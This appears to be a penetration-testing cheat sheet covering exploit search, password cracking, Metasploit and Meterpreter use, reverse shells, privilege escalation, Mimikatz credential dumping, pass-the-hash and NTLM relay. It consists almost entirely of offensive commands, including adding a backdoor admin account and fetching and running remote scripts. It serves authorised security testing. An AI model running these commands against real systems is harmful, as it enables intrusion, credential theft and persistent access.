 Vulnerability DBs and Exploits
Exploit search (local copy of the Exploit-DB):
# searchsploit apache
Show exploit file path and copy it into clipboard:
# searchsploit -p 40142
Online vulnerability and exploit databases:
▪ cvedetails.com, exploit-db.com,
packetstormsecurity.com
Cracking
Try SSH passwords from a wordlist:
# ncrack -p 22 --user root -P
./passwords.txt 10.5.23.0/24
Determine hash type:
# hashid 869d[...]bd88
Show example hash types for hashcat:
# hashcat --example-hashes
Crack hashes (e.g. 5600 for NetNTLMv2 type):
# hashcat -m 5600 -a 0 hash.txt
/path/to/wordlists/*
Crack hashes using John the Ripper:
# john hashes.txt
Metasploit Framework
Start Metasploit:
# msfconsole
Search exploit:
> search eternalblue
Use exploit:
msf > use exploit/windows/smb/ms17_…
Configure exploit:
msf exploit(…) > show options
msf exploit(…) > set TARGET 10.5.23.42
Run exploit:
msf exploit(…) > exploit
Generate reverse shell (WAR):
# msfvenom -p
java/jsp_shell_reverse_tcp LHOST=<your
ip address> LPORT=443 -f war > sh.war
Reverse shell listener:
> use exploit/multi/handler
> set payload
linux/x64/shell_reverse_tcp
> set LHOST 10.5.23.42 # attacker
> set LPORT 443
> exploit
Upgrade to Meterpreter (or press ^Z (Ctrl-Z)):
background
Background session 1? [y/N] y
> sessions # list sessions
> sessions -u 1 # Upgrade
> sessions 2 # interact with session 2
meterpreter > sysinfo # use it
Upload / download files:
meterpreter > upload pwn.exe
meterpreter > download c:\keepass.kdb
Execute a file:
meterpreter > execute -i -f /your/bin
Port forwarding to localhost:
meterpreter > portfwd add -l 2323 -p
3389 -r 10.5.23.23
Background Meterpreter session:
meterpreter > background
Pivoting through existing Meterpreter session:
> use post/multi/manage/autoroute
> set session 2 # meterpreter session
> run
> route
SOCKS via Meterpreter (requires autoroute):
> use auxiliary/server/socks4a
> set SRVPORT 8080
> run
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Connect through SOCKS proxy:
# proxychains ncat 172.23.5.42 1337
Linux Privilege Escalation
#
Enumerate local information (-t for more tests):
# curl -o /tmp/linenum
https://raw.githubusercontent.com/rebo
otuser/LinEnum/master/LinEnum.sh
# bash /tmp/linenum -r /tmp/report
Other hardening checks can be done using lynis
or LinPEAS.
Use sudo/SUID/capabilities/etc. exploits from
gtfobins.github.io.
Windows Privilege Escalation
>_
Copy PowerUp.ps1 from GitHub "Pow-
erShellMafia/PowerSploit" into PowerShell to
bypass ExecutionPolicy and execute Invoke-
AllChecks. Use the abuse functions.
Add a new local admin:
C:\> net user backdoor P@ssw0rd23
C:\> net localgroup Administrators
backdoor /add
Scan for network shares:
# smbmap.py --host-file smbhosts.txt -
u Administrator -p PasswordOrHash
Windows Credentials Gathering
Start Mimikatz and create log file:
C:\>mimikatz.exe
# privilege::debug
# log C:\tmp\mimikatz.log
Read lsass.exe process dump:
# sekurlsa::minidump lsass.dmp
Dump lsass.exe in taskmgr or procdump.
Show passwords/hashes of logged in users:
# sekurlsa::logonpasswords
Backup SYSTEM & SAM hive:
C:\>reg save HKLM\SYSTEM system.hiv
C:\>reg save HKLM\SAM sam.hiv
Extract hashes using Mimikatz:
# lsadump::sam /system:system.hiv
/sam:sam.hiv
Pass-the-Hash
Shell via pass-the-hash (Impacket Tools):
# ./psexec.py -hashes
:011AD41795657A8ED80AB3FF6F078D03
domain/username@10.5.23.42
Over a subnet and extract SAM file:
# crackmapexec -u Administrator -H
:011AD41795657A8ED80AB3FF6F078D03
10.5.23.0/24 --sam
Browse shares via pass-the-hash:
# ./smbclient.py
domain/usrname@10.5.23.42 -hashes
:011AD41795657A8ED80AB3FF6F078D03
RDP via pass-the-hash:
# xfreerdp /u:user /d:domain /pth:
011AD41795657A8ED80AB3FF6F078D03
/v:10.5.23.42
Meterpreter via pass-the-hash:
msf > set payload
windows/meterpreter/reverse_tcp
msf > set LHOST 10.5.23.42 # attacker
msf > set LPORT 443
msf > set RHOST 10.5.23.21 # victim
msf > set SMBPass 01[...]03:01[...]03
msf > exploit
meterpreter > shell
C:\WINDOWS\system32>
NTLM Relay
Vulnerable if message_signing: disabled:
# nmap -n -Pn -p 445 --script smb-
security-mode 10.5.23.0/24
Disable SMB and HTTP in Responder.conf and
start Responder:
# ./Responder.py -I eth0
NTLM Relay to target and extract SAM file:
# ./ntlmrelayx.py -smb2support -t
smb://10.5.23.42
NTLM Relay using socks proxy:
# ./ntlmrelayx.py -tf targets.txt
-smb2support -socks
Configure ProxyChains:
# vi /etc/proxychains.conf
[...]
socks4 127.0.0.1 1080
Access files via SOCKS proxy:
# proxychains smbclient -m smb3
'\\10.5.23.42\C$' -W pc05 -U
Administrator%invalidPwd
Active Directory
Use SharpHound to gather information and im-
port into Bloodhound to analyze.
Download PingCastle from pingcastle.com and
generate Report.
More Online References
▪ GitHub "swisskyrepo/PayloadsAllTheThings"
▪ GitHub "danielmiessler/SecLists
▪ GitHub "enaqx/awesome-pentest"
COMPASS®
SECURITY